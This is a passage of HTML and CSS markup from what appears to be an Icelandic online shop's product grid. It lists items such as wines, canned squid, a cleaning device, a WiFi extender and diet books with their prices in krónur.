  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:16" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/pro-2-pro-2-k9-sveigjanlegur-barki" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/p/r/pro_2___pro_2_k9_sveigjanlegur_barki_sv-gtec-24063_img67aac60dabd193.71681969.jpg" loading="lazy" alt="Pro 2 / Pro 2 K9 Sveigjanlegur barki" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/pro-2-pro-2-k9-sveigjanlegur-barki" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Pro 2 / Pro 2 K9 Sveigjanlegur barki
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        12.880 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:17" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/dreame-h14-dual-skuringarvel-og-handryksuga" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/d/r/dreame_h14_dual_sk__ringarv__l_og_handryksuga_sv-mibu-122240_dreame-h14-dual-prod-img-01.png" loading="lazy" alt="Dreame H14 Dual skúringarvél og handryksuga" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/dreame-h14-dual-skuringarvel-og-handryksuga" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Dreame H14 Dual skúringarvél og handryksuga
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        139.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:18" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/michel-gonet-vindey-montgueux-blanc-de-blancs" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/m/i/michel_gonet_vindey_-_montgueux_blanc_de_blancs_sv-sante-mgon03-62748379971953_img696707380c7ef9.87688830.jpg" loading="lazy" alt="Michel Gonet Vindey - Montgueux Blanc de Blancs" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><div class="popper restricted-age warning-color-2" data-v-4768a318 data-v-6ddad42f><div class="popper__btn"><div class="cursor-pointer restricted-age__badge" data-v-4768a318><p class="restricted-age__text" data-v-4768a318>
        20+
      </p></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <a href="/michel-gonet-vindey-montgueux-blanc-de-blancs" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Michel Gonet Vindey - Montgueux Blanc de Blancs
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        5.900 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:19" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/2023-aurelien-verdet-bourgogne-hautes-cotes-de-nuits-le-prieure" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/2/0/2023_aurelien_verdet_bourgogne_hautes_cotes_de_nuits_le_prieure_sv-sante-av49-40391357628481_img6967063c8b2e39.80851264.jpg" loading="lazy" alt="2023 Aurelien Verdet Bourgogne Hautes Cotes de Nuits Le Prieure" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><div class="popper restricted-age warning-color-2" data-v-4768a318 data-v-6ddad42f><div class="popper__btn"><div class="cursor-pointer restricted-age__badge" data-v-4768a318><p class="restricted-age__text" data-v-4768a318>
        20+
      </p></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <a href="/2023-aurelien-verdet-bourgogne-hautes-cotes-de-nuits-le-prieure" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            2023 Aurelien Verdet Bourgogne Hautes Cotes de Nuits Le Prieure
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        5.000 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:20" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/la-brujula-smokkfiskur-i-bleksosu-n-81" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/l/a/la_br__jula_smokkfiskur____bleks__su_-_n__81_sv-sante-lab06-40792174821441_img69670706385330.25381950.jpg" loading="lazy" alt="La Brújula Smokkfiskur í bleksósu - N°81" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><div class="popper restricted-age warning-color-2" data-v-4768a318 data-v-6ddad42f><div class="popper__btn"><div class="cursor-pointer restricted-age__badge" data-v-4768a318><p class="restricted-age__text" data-v-4768a318>
        20+
      </p></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <a href="/la-brujula-smokkfiskur-i-bleksosu-n-81" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            La Brújula Smokkfiskur í bleksósu - N°81
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        1.000 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:21" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/la-brujula-smokkfiskur-i-olifuoliu-n-80" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/l/a/la_br__jula_smokkfiskur______l__fuol__u_-_n__80_sv-sante-lab05-40792174854209_img69670705d66554.02965098.jpg" loading="lazy" alt="La Brújula Smokkfiskur í ólífuolíu - N°80" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><div class="popper restricted-age warning-color-2" data-v-4768a318 data-v-6ddad42f><div class="popper__btn"><div class="cursor-pointer restricted-age__badge" data-v-4768a318><p class="restricted-age__text" data-v-4768a318>
        20+
      </p></div></div> <div zIndex="150" class="popper__tooltip"><!----></div></div></div></div> <a href="/la-brujula-smokkfiskur-i-olifuoliu-n-80" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            La Brújula Smokkfiskur í ólífuolíu - N°80
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        1.000 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:22" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/aurum-hangandi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/a/u/aurum_hangandi_sv-pfaf-9-re01-3080_0023585_aurum-hangandi.jpeg" loading="lazy" alt="Aurum Hangandi" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/aurum-hangandi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Aurum Hangandi
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        8.407 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:23" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/mi-wifi-range-extender-pro-endurvarpi" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/m/i/mi_wifi_range_extender_pro_endurvarpi_sv-mibu-105865_4e148a46-7b98-477b-b661-b0adeefe793b.png" loading="lazy" alt="Mi WiFi Range Extender Pro endurvarpi" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/mi-wifi-range-extender-pro-endurvarpi" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Mi WiFi Range Extender Pro endurvarpi
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        5.990 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:24" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/u-rae-ur-na-u-stjorn-me-4-vikna-matarprogrammi-494426" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/_/_/_____r____ur_-_n____u_stj__rn_me___4_vikna_matarpr__grammi_sv-forl-253258_betareynis.jpg" loading="lazy" alt="Þú Ræður - Náðu stjórn með 4 vikna matarprógrammi" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/u-rae-ur-na-u-stjorn-me-4-vikna-matarprogrammi-494426" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Þú Ræður - Náðu stjórn með 4 vikna matarprógrammi
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        7.850 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div><div data-fetch-key="data-v-72f164a2:25" class="v-mount-visible v-mount-visible--loading item-grid-respre__children overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 undefined" data-v-72f164a2 data-v-d7ca9224><div class="grid-search-item items-grid__show-frame w-100 h-100" data-v-6ddad42f data-v-745f029f data-v-d7ca9224 data-v-72f164a2><div class="items-grid__item" data-v-6ddad42f><div class="items-grid__image item-grid-respre__main-img" style="width:100%;aspect-ratio:1.6 / 1;height:auto;" data-v-6ddad42f><a href="/naou-tokum-a-byngdinni-388123" data-v-6ddad42f><!----> <div class="items-grid__image-viewer image-viewer image-viewer--loading image-viewer--fill-parent" data-v-109990b2 data-v-6ddad42f><img src="https://images.aha.is/image/upload/e_trim:10/h_250,f_auto,q_auto,fl_progressive/products/n/_/n____u_t__kum______yngdinni_sv-forl-184862_nadu_tokum_a_thyngdinni_72.jpg" loading="lazy" alt="Náðu tökum á þyngdinni" class="image-viewer__img image-viewer__img-main image-viewer---not-loaded" style="object-fit:contain;" data-v-109990b2> <div class="image-viewer__img-thumbhash app-ph" data-v-109990b2 data-v-109990b2><img src="[data-uri]" alt="" style="object-fit:contain;" data-v-109990b2></div></div> <div class="item-grid__image-overlay" data-v-6ddad42f><div class="center-center" data-v-6ddad42f><button class="primary btn btn--rounded no-select" data-v-27942b9b data-v-6ddad42f>Skoða</button></div></div></a> <!----> <!----> <!----> <div class="items-grid__restricted-age-container" data-v-6ddad42f><!----></div></div> <a href="/naou-tokum-a-byngdinni-388123" data-v-6ddad42f><div class="items-grid__content" data-v-6ddad42f><div class="items-grid__left" data-v-6ddad42f><h2 class="items-grid__name items-grid__name--mobile items-grid__name--2-line" data-v-6ddad42f>
            Náðu tökum á þyngdinni
          </h2> <!----> <div class="items-grid__price-details mb--6 price-wrapper price-wrapper--bold-price" data-v-99703208 data-v-6ddad42f><div class="price-wrapper__details" style="display:;" data-v-99703208> <div class="price-wrapper__prices" data-v-99703208><span class="price-wrapper__price-item price-wrapper__strike-price fs-mobile-12" style="display:none;" data-v-99703208>
        0 kr.
      </span> <span class="price-wrapper__price-item price-wrapper__final-price fs-mobile-12" data-v-99703208>
        4.960 kr.
      </span></div> <!----> </div> <div class="price-wrapper__warning" style="display:none;" data-v-99703208>
    Please login to see price
  </div></div> <!----><!----><!----> <!----></div></div></a></div></div></div> <!----> <!----> <!----></div></div></div></div></div> <div class="items-grids__item-size" data-v-5f2f1242>
        <style>
        .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 100% !important;
            }
        @media (min-width: 375px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 50% !important;
            }
          }
        @media  (min-width: 580px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 33.333333333333336% !important;
            }
          }
        @media  (min-width: 1024px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 25% !important;
            }
          }
        @media  (min-width: 1600px) {
            .overwrite-class-dbdf3ff0-3cda-417c-8827-a72f850ca3b6 {
              width: 20% !important;
            }
          }
        </style>
      </div> <!----></section></div></div></div></div></div></div></div> <!----></div> <!----> <div data-v-784a09de data-v-3f04983a><!----> <!----> <div id="app-mobile-nav" class="mobile-nav visible-xs mobile-nav--having-bottom-home-bar" data-v-784a09de><div class="mobile-nav__main-icon-wrapper mobile-nav__logo click-effect" data-v-784a09de><img src="/_nuxt/img/Aha.33c6d72.svg" alt="logo" loading="lazy" class="logo logo--mobile" data-v-3cfc851a data-v-784a09de></div> <div class="mobile-nav__main-icon-wrapper mobile-nav__main-icon-wrapper--search-icon click-effect" data-v-784a09de><i class="mobile-nav__main-icon icon--search" data-v-784a09de></i></div> <div class="mobile-nav__main-icon-wrapper mobile-nav__voice-search" data-v-784a09de><div class="mobile-nav__voice-search-button no-select voice-widget" data-v-7560ae58 data-v-784a09de><button type="button" title="Search by voice" class="voice-widget__btn p--0" data-v-7560ae58><div class="pulse-light flex-center-xy" data-v-713b1d2e data-v-7560ae58><i class="voice-search-widget__icon icon--mic-outline" data-v-713b1d2e data-v-7560ae58></i></div></button></div></div> <div class="mobile-nav__main-icon-wrapper click-effect" data-v-784a09de><div class="mobile-nav__cart-icon-wrapper" data-v-784a09de><i class="mobile-nav__main-icon header__cart-icon icon--cart app-fa-stack" data-v-784a09de></i> <!----></div></div> <div class="mobile-nav__main-icon-wrapper mobile-nav__main-icon-wrapper--hamburger click-effect" data-v-784a09de><i class="mobile-nav__main-icon icon--menu" data-v-784a09de></i></div></div></div> <div data-fetch-key="data-v-72f164a2:26" blockId="v-footer" class="app-footer v-mount-visible v-mount-visible--loading" data-v-72f164a2 data-v-3f04983a><div blockId="v-footer" data-block-id="v-footer" data-fetch-key="data-v-4c30e57c:1" class="cms-block" data-v-4c30e57c data-v-72f164a2><div data-fetch-key="1" class="cms-executor__container" data-v-4c30e57c><div class="cms-executor__styles"><div></div><style>
.new-badge_cms_add {
    color: #fff;
    background: #4ea9df;
    height: 20px;
    border-radius: 20px;
    font-size: 12px;
    padding: 0 7px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-left: 5px;
}
</style><style>

.footer_cms_icon {
font-size: 18px !important;
}

.footer_cms_app {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    flex-grow: 1;
    align-items: flex-end;
    margin-bottom: 14px;
}

.footer_second_app {
margin-left: 10px;
}

.footer__cms_medal {
display: flex;
flex-direction: row;
align-items: center;
justify-content: start;
flex-wrap: nowrap;
justify-content: space-around;
}

.footer__cms_medal img {
width: 30%;
}

.footer__bottom {
width: 100%;
    display: flex;
    flex-flow: row;
}


.footer__bottom__left {
  width: 80px;
  display: flex;
  justify-content: space-between;
}


.hr_footer {
background-color: #F3F3F3;
border-color: #F3F3F3;
}

.hr_footer_dark {
background-color: #929293;
border-color: #929293;
}

  .footer__copyright {
    font-size: 12px;
    margin-left: auto;
  }



  .footer {
    font-family: "Open Sans", Helvetica, Arial, Sans-Serif;
    overflow-x: hidden;
  }
  
  
  .white {
    color: #fff;
  }
  
  .footer__logo {
  margin-bottom: 40px;
  }
  
  .footer__logo-icon {
    display: block;
    font-size: 112px;
    line-height: 42px;  


  }
  a {
    background-color: transparent;
  }
  a:active,
  a:hover {
    outline: 0;
  }
  img {
    border: 0;
  }
  ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  @media print {
    *,
    *:before,
    *:after {
